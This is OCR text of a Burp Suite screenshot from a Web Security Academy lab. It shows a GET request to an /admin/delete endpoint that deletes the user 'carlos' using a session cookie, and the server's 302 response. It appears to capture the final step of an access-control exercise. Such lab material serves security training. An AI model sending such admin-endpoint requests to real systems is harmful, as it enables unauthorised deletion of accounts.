 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a7d0081031bb091839eb5b700830081.web-security-ac
ademy.net
3 Cookie: session=huDDQA64J0mfTufV48uVXUKO825o3e7Y
4 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
ebzFbNCObo6qf52W2J8WAYVzfWOnq3sb; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights